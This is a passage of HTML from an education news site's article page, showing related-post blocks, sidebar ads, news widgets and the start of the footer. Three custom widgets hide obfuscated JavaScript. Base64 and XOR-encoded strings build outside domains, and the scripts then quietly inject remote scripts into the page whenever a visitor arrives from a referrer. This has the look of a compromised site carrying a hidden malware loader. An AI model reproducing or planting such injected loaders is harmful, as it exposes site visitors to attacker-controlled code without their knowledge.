                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2020/the-opening-ceremony-of-5th-zhi-hong-international-summer-school-of-advanced-materials-held-online.html">The Opening Ceremony of 5th Zhi-Hong International Summer School of Advanced Materials Held Online</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2020/the-economist-ranks-ie-brown-emba-program-3rd-in-the-world-and-1st-in-europe.html">The Economist Ranks IE Brown EMBA Program 3rd in the World and 1st in Europe</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Angela Chau"></span><meta itemprop="datePublished" content="2020-07-22T11:24:08+00:00"><meta itemprop="dateModified" content="2020-07-22T11:24:09+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="Solving severe sleep problems in children with Autism Spectrum Disorder"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg"><meta itemprop="width" content="1023"><meta itemprop="height" content="682"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_6935f993772de_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6935f993772de" ><script>var block_td_uid_19_6935f993772de = new tdBlock();
block_td_uid_19_6935f993772de.id = "td_uid_19_6935f993772de";
block_td_uid_19_6935f993772de.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_6935f993772de_rand","td_column_number":3,"live_filter_cur_post_id":1459,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6935f993772de_rand","tdc_css_class_style":"td_uid_19_6935f993772de_rand_style"}';
block_td_uid_19_6935f993772de.td_column_number = "3";
block_td_uid_19_6935f993772de.block_type = "td_block_related_posts";
block_td_uid_19_6935f993772de.post_count = "3";
block_td_uid_19_6935f993772de.found_posts = "4939";
block_td_uid_19_6935f993772de.header_color = "";
block_td_uid_19_6935f993772de.ajax_pagination_infinite_stop = "";
block_td_uid_19_6935f993772de.max_num_pages = "1647";
tdBlocksArray.push(block_td_uid_19_6935f993772de);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_6935f9937f2b8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_6935f993772de" href="#">RELATED ARTICLES</a><a id="td_uid_21_6935f9937f2c1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_6935f993772de" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_6935f993772de class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/transatlantic-mou-revolutionises-in-silico-regulatory-science.html" rel="bookmark" class="td-image-wrap" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science"><img class="entry-thumb" src="[data-uri]"alt="" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/computer3-388303-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/transatlantic-mou-revolutionises-in-silico-regulatory-science.html" rel="bookmark" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science">Transatlantic MoU Revolutionises In-Silico Regulatory Science</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6935f993772de" data-td_block_id="td_uid_19_6935f993772de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6935f993772de" data-td_block_id="td_uid_19_6935f993772de"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_6935f99380f9f_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_6935f99381405_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_6935f99381905_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_6935f99381905" ><script>var block_td_uid_24_6935f99381905 = new tdBlock();
block_td_uid_24_6935f99381905.id = "td_uid_24_6935f99381905";
block_td_uid_24_6935f99381905.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6935f99381905_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6935f99381905_rand","tdc_css_class_style":"td_uid_24_6935f99381905_rand_style"}';
block_td_uid_24_6935f99381905.td_column_number = "1";
block_td_uid_24_6935f99381905.block_type = "td_block_7";
block_td_uid_24_6935f99381905.post_count = "4";
block_td_uid_24_6935f99381905.found_posts = "138";
block_td_uid_24_6935f99381905.header_color = "#";
block_td_uid_24_6935f99381905.ajax_pagination_infinite_stop = "";
block_td_uid_24_6935f99381905.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_6935f99381905);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_6935f99381905 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/artwork-by-mail-a-truly-international-exhibition.html" rel="bookmark" class="td-image-wrap" title="Artwork by mail &#8211; a truly international exhibition"><img class="entry-thumb" src="[data-uri]"alt="" title="Artwork by mail &#8211; a truly international exhibition" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/migration-638827516770525948-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/artwork-by-mail-a-truly-international-exhibition.html" rel="bookmark" title="Artwork by mail &#8211; a truly international exhibition">Artwork by mail &#8211; a truly international exhibition</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_6935f99381905" data-td_block_id="td_uid_24_6935f99381905">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_6935f99384de2_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_6935f99384de2" ><script>var block_td_uid_25_6935f99384de2 = new tdBlock();
block_td_uid_25_6935f99384de2.id = "td_uid_25_6935f99384de2";
block_td_uid_25_6935f99384de2.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6935f99384de2_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6935f99384de2_rand","tdc_css_class_style":"td_uid_25_6935f99384de2_rand_style"}';
block_td_uid_25_6935f99384de2.td_column_number = "1";
block_td_uid_25_6935f99384de2.block_type = "td_block_19";
block_td_uid_25_6935f99384de2.post_count = "4";
block_td_uid_25_6935f99384de2.found_posts = "10";
block_td_uid_25_6935f99384de2.header_color = "#";
block_td_uid_25_6935f99384de2.ajax_pagination_infinite_stop = "";
block_td_uid_25_6935f99384de2.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_6935f99384de2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_6935f99384de2 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/transatlantic-mou-revolutionises-in-silico-regulatory-science.html" rel="bookmark" class="td-image-wrap" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science"><img class="entry-thumb" src="[data-uri]"alt="" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/computer3-388303-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/transatlantic-mou-revolutionises-in-silico-regulatory-science.html" rel="bookmark" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science">Transatlantic MoU Revolutionises In-Silico Regulatory Science</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-report-sheds-light-on-mental-health-barriers-for-men-of-colour.html" rel="bookmark" class="td-image-wrap" title="New report sheds light on mental health barriers for men of colour"><img class="entry-thumb" src="[data-uri]"alt="" title="New report sheds light on mental health barriers for men of colour" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/SUFRL-article-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-report-sheds-light-on-mental-health-barriers-for-men-of-colour.html" rel="bookmark" title="New report sheds light on mental health barriers for men of colour">New report sheds light on mental health barriers for men of colour</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/why-does-the-uk-attract-so-many-international-students.html" rel="bookmark" class="td-image-wrap" title="Why does the UK attract so many international students?"><img class="entry-thumb" src="[data-uri]"alt="" title="Why does the UK attract so many international students?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/pexels-lina-kivaka-2773597-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/why-does-the-uk-attract-so-many-international-students.html" rel="bookmark" title="Why does the UK attract so many international students?">Why does the UK attract so many international students?</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United States?</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_6935f9938d813_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6935f9938d813" ><script>var block_td_uid_27_6935f9938d813 = new tdBlock();
block_td_uid_27_6935f9938d813.id = "td_uid_27_6935f9938d813";
block_td_uid_27_6935f9938d813.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_6935f9938d813_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_6935f9938d813_rand","tdc_css_class_style":"td_uid_27_6935f9938d813_rand_style"}';
block_td_uid_27_6935f9938d813.td_column_number = "1";
block_td_uid_27_6935f9938d813.block_type = "td_block_7";
block_td_uid_27_6935f9938d813.post_count = "3";
block_td_uid_27_6935f9938d813.found_posts = "4946";
block_td_uid_27_6935f9938d813.header_color = "";
block_td_uid_27_6935f9938d813.ajax_pagination_infinite_stop = "";
block_td_uid_27_6935f9938d813.max_num_pages = "1649";
tdBlocksArray.push(block_td_uid_27_6935f9938d813);
